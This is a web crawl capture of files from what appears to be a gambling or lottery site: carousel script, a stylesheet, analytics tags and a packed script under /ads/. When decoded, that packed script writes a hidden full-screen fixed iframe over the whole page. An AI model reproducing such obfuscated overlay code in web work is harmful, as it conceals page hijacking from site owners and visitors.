		    if (!id) {  
		        var currentSwiper = new Swiper('.current-swiper', {
		            loop: true
		        });
		        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
		            currentSwiper.slideNext()
		        });
		        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
		            currentSwiper.slidePrev()
		        });
		        var leftSwiper = new Swiper('.left-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        var rightSwiper = new Swiper('.right-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        currentSwiper.controller.control = [leftSwiper, rightSwiper]
		    }
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ljb01.com/css/style.css
body_size: 3242
content:
* {  margin:0;  padding:0;box-sizing: border-box;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none; -ms-user-select: none;}
body {  background-color:#090708;  font-family: Verdana, Arial, Helvetica, sans-serif;  font-size:14px;  color:#333;  }
html::-webkit-scrollbar,body::-webkit-scrollbar{display:none}
ul,ol{list-style: none}
a{text-decoration:none;cursor:pointer}
#header{height:50px;top:0;left:0;z-index: 999;}
#header .wrap{height: 50px;width:1100px;margin: 0 auto}
#header .logo{float: left;width: 200px;height: 49px;}
#header .logo img{max-width: 200px;height:49px}
#header .notice{float:right;width:850px;height:49px;position:relative;overflow: hidden}
#notice{color: #DFB686;font-size: 14px;line-height: 54px;white-space:nowrap;animation: r2l 13s linear 2s infinite;position: relative;text-shadow: 1px 1px 3px #000;}
#notice:hover{animation-play-state:paused}
@keyframes r2l { 10% {right: 0;} 100% {right: 100%;} }
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding: 5px 0; border-radius: 7px;background: #fff}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{cursor:pointer;position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0;left:auto}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1280px}
.banner {padding-top:10px;}
.banner h1 {font-size:36px;text-align:center;font-weight:normal; }
.banner h2  {font-size:18px;  color:#535353;  text-align:center;  font-weight:normal;  margin:20px 0 60px;  }
.banner .swiper {  width:1280px;  margin:0 auto;  position:relative;  }
.current-swiper {  width:990px;  height:353px;  margin:0 auto;  box-shadow:0 0 20px rgba(0,0,0,0.05);  position:relative;  z-index:99;  }
.left-swiper {  position:absolute;  left:50px;  top:52px;  z-index:1;  }
.right-swiper {  position:absolute;  right:50px;  left:auto;  top:52px;  z-index:1;  }
.nocurrent-swiper {  width:479px;  height:273px;  box-shadow:0 0 8px rgba(0,0,0,0.3);  }
.nocurrent-swiper:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(237,240,240,0.25);z-index:99;}
.slide img{width:100%;height:100%;vertical-align: middle;}
.swiper-button-prev,.swiper-button-next {width:46px;height:46px;color: rgba(240,240,240,0.6);border: 2px solid rgba(240,240,240,0.6);border-radius: 50%;text-align: center;font-size: 37px;line-height: 37px;box-shadow: 2px 2px 3px rgba(50,50,50,0.4);text-shadow: 2px 2px 3px rgba(50,50,50,0.4);}
.swiper-button-prev:hover,.swiper-button-next:hover{color: rgba(240,240,240,1);border: 2px solid rgba(240,240,240,1)}
.kwBox{width: 1070px;height: 300px;margin:0 auto;padding: 5px;background: #fff}
.kwBox img {width: 100%;height: 100%;}
#recommend ,#promotions{width:1100px;margin:0 auto;margin-top:15px;}
#recommend .hot{padding:0 20px;height:35px;display: inline-block;border-bottom:2px solid #fff; }
#recommend .hotTitle{color:#fff;font-size: 20px;line-height: 35px;font-weight: normal;}
#recommend .rand{overflow:hidden;padding: 15px 15px 0}
#recommend .thumbnail{background: #fafafa;width:346.66px;float: left;padding:10px;margin-right: 15px;margin-bottom: 15px;cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#recommend .thumbnail:hover{bottom:4px;box-shadow: 0 0 0}
#recommend .thumbnail:nth-child(3n){margin-right: 0}
#recommend .thumbnail img{width: 326.66px;height:160px}
#recommend .thumbnail p{margin: 5px;color:#888}
#recommend .thumbnail .info{height: 45px;line-height: 15px;overflow: hidden;}
#recommend .thumbnail .tit{text-align: center;color:rgb(194,12,12);font-size:18px;font-weight: normal;line-height:20px;font-weight: bolder;margin: 0 auto;}
#recommend .thumbnail .repIndex{text-align: center}
#recommend .thumbnail .star{color: #ffcc00;font-weight: 500;font-size:18px}
#recommend .thumbnail .login{text-align: center;margin:0}
#recommend .thumbnail .login .btn{padding: 3px 7px;cursor:pointer;background: rgb(194,12,12);color: #fff;font-weight: 600;border: none;position: relative;transform: translateZ(0);-webkit-transform: translateZ(0);}
#recommend .thumbnail .login .btn:before{content: '';position: absolute;border: rgb(194,12,12) solid 3px;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left; top: 0;right: 0;bottom: 0;left: 0;}
#recommend .thumbnail:hover .login .btn:before,.thumbnail:focus .login .btn:before,.thumbnail:active .login .btn:before{top: -6px;bottom: -6px;left: -6px;right: -6px;}
#promotions{overflow: hidden;padding:0 15px}
#promotions .list{float: left;width: 346.66px;overflow: hidden;}
#promotions .list:nth-child(2){margin: 0 15px}
#promotions .list li{margin-bottom: 15px;padding:5px;overflow: hidden;background: #fafafa;height: 80px;}
#promotions .list li:nth-child(n+2){cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#promotions .list li:nth-child(n+2):hover{bottom: 3px;box-shadow: 0 0 0}
#promotions .list .tit{color:#fff;font-size: 20px;font-weight: normal;text-align: center;background: rgb(194,12,12);height: 35px;margin-bottom: 10px}
#promotions .list img{width:100px;height: 70px;float: left}
#promotions .list div{width:230px;float: right;height: 70px;}
#promotions .list div h3{font-size: 14px;font-weight: bold;color: rgb(194,12,12);margin-bottom: 2px;height:18px;overflow: hidden}
#promotions .list div p{height: 45px;line-height:15px;overflow: hidden;color: #888;font-size: 12px}
#footer{width: 100%;text-align: center;color: #7d6032;padding: 30px 0;margin-top: 30px;font-size: 23px}
#footer .bott a{color: #7d6032}
#footer .bott a:hover{color:#C20C0C}
#footer .bott span{ background-image: url(../img/assets/icon-footergame.png);  height: 48px;  display: inline-block;  margin-top: 5px;  margin-bottom: 37px;  margin-right: 40px;}
#footer .bott .span1{width: 38px;}
#footer .bott .span2{background-position: -77px 0;width: 83px;}
#footer .bott .span3{background-position: -200px 0;width: 107px;}
#footer .bott .span4{background-position: -345px 0;width: 125px;}
#footer .bott .span5{background-position: -505px 0;width: 78px;}
#footer .bott .span6{background-position: -620px 0;width: 140px;}
#footer .bott .span7{background-position: -794px 0;width: 132px;}
#footer .bott .span8{background-position: -953px 0;width: 175px;margin-right: 0;}
#footer .bott .span9{background-position: -1128px 0;width: 32px;margin-right: 0;}
.left{left:0}
.right{right:0}
.fireworksBox{position:fixed;z-index:-99;width: 100%;height: 100%;top:0;left:0;}
.fireworks{width:15%;position: absolute;bottom: 55%;transform: scale(0);animation: fireworks 3s 2.8s infinite;}
@keyframes fireworks {0%{transform: scale(0);}80%{transform: scale(1);}100%{opacity: 0;}}
.firecracker{width:15%;position: absolute;  text-align:center;height:100%}
.firecracker img{margin:0 auto;position: absolute;bottom: 0%;animation: firecracker 3s forwards infinite;width:8px;left: 50%;margin-left: -4px;}
@keyframes firecracker {0%{transform: scale(1);bottom: -2%;}100%{bottom: 65%;transform: scale(0);}}

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/ads/ljb01.js
body_size: 677
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('a["g"]["h"](a["i"]("%j%k%l%m%0%1%5%0%1%n%o%6%p%7/q%2%8%r%b%3%s%0%1%5%0%1%c-d%t%u%e%v%f%w%x%9%y%9%z-A%B%6%4%2%8%C%D%3%E%e//F.G%4%H%3%I%4%b%3%J%9%K%0%1%5%0%1%c-d%L%f%M%6%4%2%7/N%2%8%7/O%2"));',51,51,'3A100|25|3E|3D|22|3Bheight|3B|3C|0A|3A0|window|20style|3Btext|align|3A|3Bposition|document|write|unescape|3Cstyle|3Ehtml|2Cbody|7Bwidht|3Boverflow|3Ahidden|7D|style|3Cdiv|22width|3Aleft|3Bbackground|23fff|3Aabsolute|3Btop|3Bleft|3Bz|index|3A99999999|3Ciframe|20src|22https|ljb01|com|20frameborder|220|22border|3Bwidth|3Acenter|3Afixed|iframe|div'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/tj/ljb01.js
body_size: 117749
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d214ae62c8f15380b5053aca92f53f9b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-SP2Y0NWF5B');

//<!-- Google tag (gtag.js) -->
//<script async src="https://www.googletagmanager.com/gtag/js?id=G-SP2Y0NWF5B"></script>

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_1p_data_v2","priority":14,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":10},{"function":"__ccd_ga_first","priority":13,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":25},{"function":"__set_product_settings","priority":12,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":24},{"function":"__ogt_google_signals","priority":11,"vtp_googleSignals":"DISABLED","vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_serverMacroResult":["macro",4],"tag_id":23},{"function":"__ccd_ga_regscope","priority":10,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":22},{"function":"__ccd_em_download","priority":9,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":21},{"function":"__ccd_em_form","priority":8,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":20},{"function":"__ccd_em_outbound_click","priority":7,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":19},{"function":"__ccd_em_page_view","priority":6,"vtp_historyEvents":true,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":18},{"function":"__ccd_em_scroll","priority":5,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":17},{"function":"__ccd_em_site_search","priority":4,"vtp_searchQueryParams":"q,s,search,query,keyword","vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":16},{"function":"__ccd_em_video","priority":3,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":15},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":14},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":13},{"function":"__gct","vtp_trackingId":"G-SP2Y0NWF5B","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"vtp_eventSettings":["map"],"tag_id":7},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":12}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",14]],[["if",1],["add",0,15,13,12,11,10,9,8,7,6,5,4,3,2,1]]]
},
"runtime":[ [50,"__ccd_auto_redact",[46,"a"],[50,"u",[46,"bh"],[36,[2,[15,"bh"],"replace",[7,[15,"t"],"\\$1"]]]],[50,"v",[46,"bh"],[52,"bi",["c",[15,"bh"]]],[52,"bj",[7]],[65,"bk",[2,[15,"bi"],"split",[7,""]],[46,[53,[52,"bl",[7,["u",[15,"bk"]]]],[52,"bm",["d",[15,"bk"]]],[22,[12,[15,"bm"],[45]],[46,[36,["d",["u",[15,"bh"]]]]]],[22,[21,[15,"bm"],[15,"bk"]],[46,[2,[15,"bl"],"push",[7,[15,"bm"]]],[22,[21,[15,"bk"],[2,[15,"bk"],"toLowerCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bk"],[2,[15,"bk"],"toUpperCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bl"],"length"],1],[46,[2,[15,"bj"],"push",[7,[0,[0,"(?:",[2,[15,"bl"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bj"],"push",[7,[16,[15,"bl"],0]]]]]]]],[36,[2,[15,"bj"],"join",[7,""]]]],[50,"w",[46,"bh","bi","bj"],[52,"bk",["y",[15,"bh"],[15,"bj"]]],[22,[28,[15,"bk"]],[46,[36,[15,"bh"]]]],[22,[28,[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[41,"bl"],[3,"bl",[17,[15,"bk"],"search"]],[65,"bm",[15,"bi"],[46,[53,[52,"bn",[7,["u",[15,"bm"]],["v",[15,"bm"]]]],[65,"bo",[15,"bn"],[46,[53,[52,"bp",[30,[16,[15,"s"],[15,"bo"]],[43,[15,"s"],[15,"bo"],["b",[0,[0,"([?&]",[15,"bo"]],"=)([^&]*)((?=[&]|$))"],"gi"]]]],[3,"bl",[2,[15,"bl"],"replace",[7,[15,"bp"],[0,[0,"$1",[15,"q"]],"$3"]]]]]]]]]],[22,[20,[15,"bl"],[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[22,[20,[16,[15,"bl"],0],"&"],[46,[3,"bl",[2,[15,"bl"],"substring",[7,1]]]]],[22,[21,[16,[15,"bl"],0],"?"],[46,[3,"bl",[0,"?",[15,"bl"]]]]],[22,[20,[15,"bl"],"?"],[46,[3,"bl",""]]],[43,[15,"bk"],"search",[15,"bl"]],[36,["z",[15,"bk"],[15,"bj"]]]],[50,"y",[46,"bh","bi"],[22,[20,[15,"bi"],[17,[15,"r"],"PATH"]],[46,[3,"bh",[0,[15,"x"],[15,"bh"]]]]],[36,["g",[15,"bh"]]]],[50,"z",[46,"bh","bi"],[41,"bj"],[3,"bj",""],[22,[20,[15,"bi"],[17,[15,"r"],"URL"]],[46,[53,[41,"bk"],[3,"bk",""],[22,[30,[17,[15,"bh"],"username"],[17,[15,"bh"],"password"]],[46,[3,"bk",[0,[15,"bk"],[0,[0,[0,[17,[15,"bh"],"username"],[39,[17,[15,"bh"],"password"],":",""]],[17,[15,"bh"],"password"]],"@"]]]]],[3,"bj",[0,[0,[0,[17,[15,"bh"],"protocol"],"//"],[15,"bk"]],[17,[15,"bh"],"host"]]]]]],[36,[0,[0,[0,[15,"bj"],[17,[15,"bh"],"pathname"]],[17,[15,"bh"],"search"]],[17,[15,"bh"],"hash"]]]],[50,"ba",[46,"bh","bi"],[41,"bj"],[3,"bj",[2,[15,"bh"],"replace",[7,[15,"m"],[15,"q"]]]],[22,[30,[20,[15,"bi"],[17,[15,"r"],"URL"]],[20,[15,"bi"],[17,[15,"r"],"PATH"]]],[46,[53,[52,"bk",["y",[15,"bj"],[15,"bi"]]],[22,[20,[15,"bk"],[44]],[46,[36,[15,"bj"]]]],[52,"bl",[17,[15,"bk"],"search"]],[52,"bm",[2,[15,"bl"],"replace",[7,[15,"n"],[15,"q"]]]],[22,[20,[15,"bl"],[15,"bm"]],[46,[36,[15,"bj"]]]],[43,[15,"bk"],"search",[15,"bm"]],[3,"bj",["z",[15,"bk"],[15,"bi"]]]]]],[36,[15,"bj"]]],[50,"bb",[46,"bh"],[22,[20,[15,"bh"],[15,"p"]],[46,[36,[17,[15,"r"],"PATH"]]],[46,[22,[21,[2,[15,"o"],"indexOf",[7,[15,"bh"]]],[27,1]],[46,[36,[17,[15,"r"],"URL"]]],[46,[36,[17,[15,"r"],"TEXT"]]]]]]],[50,"bc",[46,"bh","bi"],[41,"bj"],[3,"bj",false],[52,"bk",["f",[15,"bh"]]],[38,[15,"bk"],[46,"string","array","object"],[46,[5,[46,[52,"bl",["ba",[15,"bh"],[15,"bi"]]],[22,[21,[15,"bh"],[15,"bl"]],[46,[36,[15,"bl"]]]],[4]]],[5,[46,[53,[41,"bm"],[3,"bm",0],[63,[7,"bm"],[23,[15,"bm"],[17,[15,"bh"],"length"]],[33,[15,"bm"],[3,"bm",[0,[15,"bm"],1]]],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]]],[4]]],[5,[46,[54,"bm",[15,"bh"],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]],[4]]]]],[36,[39,[15,"bj"],[15,"bh"],[44]]]],[50,"bg",[46,"bh","bi"],[52,"bj",[30,[2,[15,"bh"],"getMetadata",[7,[15,"bf"]]],[7]]],[22,[20,[2,[15,"bj"],"indexOf",[7,[15,"bi"]]],[27,1]],[46,[2,[15,"bj"],"push",[7,[15,"bi"]]]]],[2,[15,"bh"],"setMetadata",[7,[15,"bf"],[15,"bj"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"n",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"o",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"p","page_path"],[52,"q","(redacted)"],[52,"r",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"s",[8]],[52,"t",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"x","http://."],[52,"bd",15],[52,"be",16],[52,"bf","event_usage"],["h",[15,"i"],[51,"",[7,"bh"],[22,[15,"j"],[46,[53,[52,"bi",[2,[15,"bh"],"getHitKeys",[7]]],[65,"bj",[15,"bi"],[46,[53,[22,[20,[15,"bj"],"_sst_parameters"],[46,[6]]],[52,"bk",[2,[15,"bh"],"getHitData",[7,[15,"bj"]]]],[22,[28,[15,"bk"]],[46,[6]]],[52,"bl",["bb",[15,"bj"]]],[52,"bm",["bc",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bm"],[44]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bj"],[15,"bm"]]],["bg",[15,"bh"],[15,"bd"]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bi",[15,"o"],[46,[53,[52,"bj",[2,[15,"bh"],"getHitData",[7,[15,"bi"]]]],[22,[28,[15,"bj"]],[46,[6]]],[52,"bk",[39,[20,[15,"bi"],[15,"p"]],[17,[15,"r"],"PATH"],[17,[15,"r"],"URL"]]],[52,"bl",["w",[15,"bj"],[15,"l"],[15,"bk"]]],[22,[21,[15,"bl"],[15,"bj"]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bi"],[15,"bl"]]],["bg",[15,"bh"],[15,"be"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_em_download",[46,"a"],[50,"r",[46,"x"],[36,[1,[15,"x"],[21,[2,[2,[15,"x"],"toLowerCase",[7]],"match",[7,[15,"q"]]],[45]]]]],[50,"s",[46,"x"],[52,"y",[2,[17,[15,"x"],"pathname"],"split",[7,"."]]],[52,"z",[39,[18,[17,[15,"y"],"length"],1],[16,[15,"y"],[37,[17,[15,"y"],"length"],1]],""]],[36,[16,[2,[15,"z"],"split",[7,"/"]],0]]],[50,"t",[46,"x"],[36,[39,[12,[2,[17,[15,"x"],"pathname"],"substring",[7,0,1]],"/"],[17,[15,"x"],"pathname"],[0,"/",[17,[15,"x"],"pathname"]]]]],[50,"u",[46,"x"],[41,"y"],[3,"y",""],[22,[1,[15,"x"],[17,[15,"x"],"href"]],[46,[53,[41,"z"],[3,"z",[2,[17,[15,"x"],"href"],"indexOf",[7,"#"]]],[3,"y",[39,[23,[15,"z"],0],[17,[15,"x"],"href"],[2,[17,[15,"x"],"href"],"substring",[7,0,[15,"z"]]]]]]]],[36,[15,"y"]]],[50,"w",[46,"x"],[52,"y",[8]],[43,[15,"y"],[15,"j"],true],[43,[15,"y"],[15,"f"],true],[43,[15,"x"],"eventMetadata",[15,"y"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmDownloadActivity"]],[52,"f","speculative"],[52,"g","ae_block_downloads"],[52,"h","file_download"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerDownloadActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","parseUrl"]],[52,"p",["require","internal.sendGtagE